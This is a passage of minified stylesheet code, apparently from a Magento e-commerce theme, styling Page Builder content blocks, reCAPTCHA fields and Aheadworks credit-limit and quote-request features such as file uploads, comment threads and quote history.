.actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.aw_cl__balance-history .admin__data-grid-outer-wrap .aw_cl__price-green{color:#329c6e}.aw_cl__balance-history .admin__data-grid-outer-wrap .aw_cl__price-red{color:#d13441}.aw-cl__top-totals-list-wrap{width:100%;display:inline-table;list-style:none none;text-align:center;margin-bottom:1rem;padding:0 0 4rem}.aw-cl__top-totals-list-wrap .summary-title{text-align:center;margin-bottom:3rem;font-weight:600;font-size:2.5rem}.aw-cl__top-totals-list-wrap .total-item{display:inline-block;font-weight:400;margin:.5rem 3.5rem;text-align:center;vertical-align:top}.aw-cl__top-totals-list-wrap .total-item .title{font-size:1.6rem;color:#41362f;font-weight:600;margin-bottom:5px}.aw-cl__top-totals-list-wrap .total-item .total{font-size:1.8rem;font-weight:800;margin-right:5px}.aw-cl__payment-form-wrapper .aw-cl__payment-form{display:flex}.aw-cl__payment-form-wrapper .control-addon{display:flex;align-items:center}.aw-cl__payment-form-wrapper .addon-suffix{margin-left:1rem}.aw-cl__payment-form-wrapper .pay{height:32px}.payment-method.aw-credit-limit #po_number{margin-bottom:0}.aw-ctq__file-uploader-area{position:relative}.aw-ctq__file-uploader-area input[type=file]{opacity:0;overflow:hidden;position:absolute;width:0}.aw-ctq__file-uploader-drop-zone{cursor:pointer;display:block;padding:10px 0 10px 35px;background:#fff;border:1px dashed #ccc;border-radius:3px;text-align:center;-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}.aw-ctq__file-uploader-dragging .aw-ctq__file-uploader-drop-zone-inner{opacity:.4}.aw-ctq__file-uploader-drop-zone-inner{background:#fff;display:block;opacity:1;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.aw-ctq__file-uploader-placeholder-text{color:#575757;font-size:14px}.aw-ctq__file-uploader-placeholder-text:before{background-image:url("[data-uri]");background-position:0 0;width:24px;height:21px;position:absolute;margin-left:-31px;display:inline-block;content:" "}.aw-ctq__file-uploader-spinner{color:#636363;display:none}.aw-ctq__file-uploader-spinner:after{animation:ellipsis 2s steps(3) infinite;content:"...";display:inline-block;overflow:hidden;vertical-align:top}@keyframes ellipsis{0%{width:0}75%{width:1.5ch}100%{width:2ch}}.aw-ctq__file-uploader{margin-bottom:25px}.aw-ctq__file-uploader._loading .aw-ctq__file-uploader-spinner{display:inline-block}.aw-ctq__file-uploader-preview{position:relative;margin-top:5px;width:150px}.aw-ctq__file-uploader-preview .actions .action-remove{cursor:pointer;height:20px;position:absolute;width:20px;z-index:3;display:block;text-decoration:none;background-color:transparent;border:none;border-radius:0;box-shadow:none;margin:0;padding:0;right:0;bottom:0}.aw-ctq__file-uploader-preview .actions .action-remove:before{font-size:2rem;line-height:inherit;color:#9e9e9e;content:'X';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.aw-ctq__file-uploader-preview .actions .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.aw-ctq__file-uploader-preview .title{width:80%;white-space:nowrap;word-wrap:normal;overflow:hidden;text-overflow:ellipsis;display:block}.aw-ctq__field-note{text-align:right;padding-top:15px;color:#878787;font-size:11px}.aw-ctq__comment-block .comments{list-style:none;padding:0;margin-bottom:2rem}.aw-ctq__comment-block .comment{display:block;margin-bottom:1rem;padding:2rem;width:70%;box-sizing:border-box}.aw-ctq__comment-block .comment.seller{background:#f5f5f5}.aw-ctq__comment-block .comment.buyer{background:#1979c3;margin-left:30%;color:#fff}.aw-ctq__comment-block .comment.buyer a{color:#fff;text-decoration:underline}.aw-ctq__comment-block .comment .attachments,.aw-ctq__comment-block .comment .comment-text{margin-top:1rem}.aw-ctq__comment-block .comment .comment-text{white-space:pre-wrap}.aw-ctq__comment-block .aw-ctq__owner-name{font-weight:600}.aw-ctq__comment-block .aw-ctq__comment-form{padding-right:40px}.aw-ctq__comment-block .aw-ctq__comment-form .control{margin-bottom:30px}.aw-ctq__comment-block .aw-ctq__comment-form .control .label{color:#575757}.aw-ctq__comment-block .aw-ctq__comment-form .control textarea{min-height:140px}.aw-ctq__comment-block .aw-ctq__comment-form .fieldset{margin-bottom:0}.aw-ctq__comment-block .aw-ctq__comment-form .aw-ctq__button-comment{text-align:right}.aw_ctq__modal-request-quote-wrapper .modal-title{color:#343434;font-weight:400;border:none}.aw_ctq__modal-request-quote{overflow:hidden;padding:10px 0 50px}.aw_ctq__modal-request-quote .label{text-align:left;font-weight:600;font-size:14px;line-height:1.1;color:#575757;opacity:1;display:inline-block;margin-bottom:8px}.aw_ctq__modal-request-quote .control{margin-bottom:30px}.aw_ctq__modal-request-quote .control input[type=text]{color:#575757}.aw_ctq__modal-request-quote .control textarea{color:#575757;min-height:140px}.aw_ctq__modal-request-quote .action-basic{float:right}.aw_ctq__modal-request-quote .aw-ctq-modal-note{font-size:12px;line-height:32px}.aw_ctq__modal-request-quote .aw-ctq-modal-note .label{display:none}.aw_ctq__modal-request-quote .aw-ctq-modal-note .control{margin:0}.aw-ctq__history-block ul{margin:0;padding:0;list-style:none}.aw-ctq__history-block ul li{padding:30px 0 0;margin:0;position:relative}.aw-ctq__history-block ul li:before{content:'';display:block;height:1px;max-width:490px;width:100%;position:absolute;top:0;left:0;background:#ccc}.aw-ctq__history-block ul li:first-child{padding-top:0}.aw-ctq__history-block ul li:first-child:before{display:none}.aw-ctq__history-block .aw-ctq__history-info{padding:20px 30px 30px}.aw-ctq__history-block .aw-ctq__history-info .history-label{margin-bottom:5px}.aw-ctq__history-block .aw-ctq__history-info .history-value .action-item{margin-bottom:5px}.aw-ctq__history-block .aw-ctq__history-info .history-value .label-text{margin-right:5px}.aw-ctq__history-block .aw-ctq__history-info .old-value{display:inline-block;vertical-align:middle;text-decoration:line-through}.aw-ctq__history-block .aw-ctq__history-info .aw-ctq__right-arrow{content:'';background-image:url('[data-uri]');background-repeat:no-repeat;background-position:0 0;display:inline-block;width:11px;height:13px;vertical-align:middle;margin:0 25px}.aw-ctq__history-block .aw-ctq__history-info .new-value{display:inline-block;vertical-align:middle}.aw-ctq__history-block .aw-ctq__history-info .aw-ctq__history-row{margin-bottom:20px}.aw-ctq__history-block .aw-ctq__history-info .aw-ctq__history-row:last-child{margin-bottom:0}.aw-ctq__history-block .aw-ctq__history-title .aw-ctq-owner-name{font-weight:700;display:inline-block;margin-right:15px;vertical-align:middle}.aw-ctq__history-block .aw-ctq__history-title .aw-ctq-created-date{font-weight:700;display:inline-block;vertical-align:middle}.aw-ctq__history-block .aw-ctq__history-title .aw-ctq-status{display:inline-block;margin-right:15px;vertical-align:middle}.aw-ctq__products-tab .table thead .col{font-weight:600}.aw-ctq__products-tab .table tbody .col.qty .input-text{max-width:80px;text-align:center}.aw-ctq__products-tab .table tbody .draggable-handle{font-size:0;margin-top:-4px;padding:0;vertical-align:middle;display:inline-block;text-decoration:none}.aw-ctq__products-tab .table tbody .draggable-handle:before{width:3px;height:20px;line-height:4px;padding:2px 4px;cursor:move;margin-top:-.7em;font-size:12px;font-family:sans-serif;letter-spacing:1px;content:'.. .. .. ..';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.aw-ctq__products-tab.order-details-items .col.price .price-excluding-tax .price{font-weight:600}.aw-ctq__products-tab.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:600}.aw-ctq__products-tab .aw-ctq__quote-totals-block{overflow:hidden}.aw-ctq__products-tab .quote-totals{max-width:335px;width:100%;float:right;margin-top:10px}.aw-ctq__products-tab .quote-totals .totals .mark{vertical-align:middle}.aw-ctq__products-tab .quote-totals .totals .amount{text-align:right}.aw-ctq__products-tab .quote-totals .totals .action,.aw-ctq__products-tab .quote-totals .totals .action-delete{display:none}.aw-ctq__products-tab .quote-totals tbody td{padding-bottom:10px;padding-top:10px}.aw-ctq__products-tab .aw-ctq__tooltip{position:absolute;line-height:1;width:15px;height:25px;display:inline-block;vertical-align:middle;margin-left:5px;margin-bottom:1px}.aw-ctq__products-tab .aw-ctq__tooltip .tooltip-toggle{width:15px;height:15px;margin-top:5px;display:inline-block;background-repeat:no-repeat;background-position:0 0;background-image:url('[data-uri]')}.aw-ctq__quote-status{border:2px solid #ccc;border-radius:3px;padding:5px 10px;display:inline-block;vertical-align:middle;margin-bottom:16px}.aw-ctq__quote-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:20px;-webkit-flex-wrap:wrap;flex-wrap:wrap}.aw-ctq__quote-header .actions-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin-bottom:20px}.aw-ctq__quote-header .actions-toolbar .action{margin-left:15px;margin-bottom:0}.aw-ctq__quote-header .actions-toolbar .action.aw-ctq-button-2,.aw-ctq__quote-header .actions-toolbar .action.aw-ctq-button-3,.aw-ctq__quote-header .actions-toolbar .action.aw-ctq-button-4{color:#1c78c2;background:0 0;border-color:transparent;box-shadow:none;padding:0}.aw-ctq__quote-header .actions-toolbar .action.aw-ctq-button-2:hover,.aw-ctq__quote-header .actions-toolbar .action.aw-ctq-button-3:hover,.aw-ctq__quote-header .actions-toolbar .action.aw-ctq-button-4:hover{background:0 0}.aw-ctq__quote-data{margin-bottom:20px}.aw-ctq__quote-created-date,.aw-ctq__quote-order-id,.aw-ctq__quote-id{margin-right:25px}.aw-ctq__quote-id,.aw-ctq__quote-created-date,.aw-ctq__quote-order-id,.aw-ctq__quote-expired-date{margin-left:0}.aw-ctq__quote-id label,.aw-ctq__quote-created-date label,.aw-ctq__quote-order-id label,.aw-ctq__quote-expired-date label{font-weight:700}.product-add-form .actions .toquotelist{margin-bottom:15px;width:49%;margin-right:1%;line-height:2.2rem !important;padding:14px 17px !important;font-size:1.8rem !important}.wishlist.split.button{margin-right:0 !important}.block .product-item-actions .toquotelist{margin-left:0 !important}.product-item-actions .actions-primary{vertical-align:middle}.product-item-actions .actions-primary .tocart{margin-right:6px}.product-item-actions .aw-ctq-button-container{display:inline-block;vertical-align:middle}.product-item-actions .aw-ctq-button-container .toquotelist{font-size:1.3rem;border-radius:0;line-height:1;padding:10px;white-space:nowrap}.aw-ctq.mini-quote-list .action.showlist{text-decoration:none}.aw-ctq.mini-quote-list .action.showlist:before{background:url('../Aheadworks_Ctq/images/mini-quote-list.svg') no-repeat 100%;background-size:100%;line-height:30px;content:'\00a0';vertical-align:top;display:inline-block;width:22px}.aw-ctq.mini-quote-list .action .counter.qty{line-height:24px;border-radius:2px;display:inline-block;padding:0 3px;text-align:center;margin:3px 0 0;background:#ff5501;color:#fff;height:24px;min-width:18px;overflow:hidden;white-space:normal}.aw-ctq.mini-quote-list .action .counter.qty.empty{display:none}.aw-ctq.mini-quote-list .action .viewquotelist{cursor:pointer}.cart-summary .checkout-methods-items .aw-atq__request-quote-action{width:100%}.aw_ctq__clear-cart-wrapper{width:75%;padding-right:4%;box-sizing:border-box}.aw_ctq__clear-cart-wrapper .actions{float:right}.aw-ui-listing .admin__action-dropdown-wrap{display:inline-block;position:relative}.aw-ui-listing .admin__action-dropdown-wrap .admin__action-dropdown-text:after{left:-6px;right:0}.aw-ui-listing .admin__action-dropdown-wrap .admin__action-dropdown-menu{left:auto;right:0}.aw-ui-listing .admin__action-dropdown-wrap.active .admin__action-dropdown,.aw-ui-listing .admin__action-dropdown-wrap._active .admin__action-dropdown{border-color:#007bdb;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.aw-ui-listing .admin__action-dropdown-wrap.active .admin__action-dropdown-text:after,.aw-ui-listing .admin__action-dropdown-wrap._active .admin__action-dropdown-text:after{background-color:#fff;content:'';height:6px;position:absolute;top:100%}.aw-ui-listing .admin__action-dropdown-wrap.active .admin__action-dropdown-menu,.aw-ui-listing .admin__action-dropdown-wrap._active .admin__action-dropdown-menu{display:block}.aw-ui-listing .admin__action-dropdown-wrap._disabled .admin__action-dropdown{cursor:default}.aw-ui-listing .admin__action-dropdown-wrap._disabled:hover .admin__action-dropdown{color:#333}.aw-ui-listing .admin__action-dropdown{background-color:#fff;border:1px solid transparent;border-bottom:none;border-radius:0;box-shadow:none;color:#41362f;display:inline-block;font-size:1.3rem;font-weight:400;letter-spacing:-.025em;margin-left:5px;padding:.7rem 3.3rem 1.4rem 1.5rem;position:relative;vertical-align:baseline;z-index:2}.aw-ui-listing .admin__action-dropdown:hover,.aw-ui-listing .admin__action-dropdown:focus{background-color:#fff;color:#060504;text-decoration:none}.aw-ui-listing .admin__action-dropdown:after{right:1.5rem}.aw-ui-listing .admin__action-dropdown:before{margin-right:1rem}.aw-ui-listing .admin__action-dropdown-menu{background-color:#fff;border:1px solid #007bdb;box-shadow:1px 1px 5px rgba(0,0,0,.5);display:none;line-height:1.36;margin-top:-1px;min-width:120%;padding:2.2rem 3.5rem 1rem;position:absolute;top:100%;transition:all .15s ease;z-index:1}.aw-ui-listing .admin__action-dropdown-menu>li{display:block}.aw-ui-listing .admin__action-dropdown-menu>li>a{color:#333;display:block;text-decoration:none;padding:.6rem .5rem}.aw-ui-listing .selectmenu{display:inline-block;position:relative;text-align:left;width:auto;border:1px solid #adadad;z-index:1;-webkit-appearance:none;background-color:#fff;border-radius:1px;box-shadow:none;color:#303030;font-size:1.4rem;font-weight:400;height:auto;line-height:1.36;transition:border-color .1s linear;vertical-align:baseline}.aw-ui-listing .selectmenu:hover{border-color:#878787}.aw-ui-listing .selectmenu:hover .selectmenu-toggle:before{border-color:#878787}.aw-ui-listing .selectmenu._active{border-color:#007bdb;z-index:500}.aw-ui-listing .selectmenu._active .selectmenu-toggle:after{transform:rotate(180deg)}.aw-ui-listing .selectmenu .action-save,.aw-ui-listing .selectmenu .action-edit,.aw-ui-listing .selectmenu .action-delete{background-color:transparent;border-color:transparent;box-shadow:none;padding:0 1rem}.aw-ui-listing .selectmenu .action-save:hover,.aw-ui-listing .selectmenu .action-edit:hover,.aw-ui-listing .selectmenu .action-delete:hover{background-color:transparent;border-color:transparent;box-shadow:none}.aw-ui-listing .selectmenu .action-save:before,.aw-ui-listing .selectmenu .action-edit:before,.aw-ui-listing .selectmenu .action-delete:before{content:'\e604';font-family:'luma-icons'}.aw-ui-listing .selectmenu .action-edit,.aw-ui-listing .selectmenu .action-delete{border:0 solid #fff;border-left-width:1px;bottom:0;position:absolute;right:0;top:0;z-index:1}.aw-ui-listing .selectmenu .action-edit:hover,.aw-ui-listing .selectmenu .action-delete:hover{border:0 solid #fff;border-left-width:1px}.aw-ui-listing .selectmenu .action-save:before{content:'\e619';font-family:'luma-icons'}.aw-ui-listing .selectmenu .action-edit:before{content:'\e601';font-family:'luma-icons'}.aw-ui-listing .selectmenu button:not(.primary),.aw-ui-listing .selectmenu .cart.table-wrapper .actions-toolbar>.action:not(.primary),.aw-ui-listing .selectmenu .action-gift:not(.primary){box-shadow:none}.aw-ui-listing .selectmenu-value{display:inline-block}.aw-ui-listing .selectmenu-value input[type=text]{-webkit-appearance:none;-moz-appearance:none;border:0;display:inline;margin:0;width:8rem}body._keyfocus .aw-ui-listing .selectmenu-value input[type=text]:focus{box-shadow:none}.aw-ui-listing 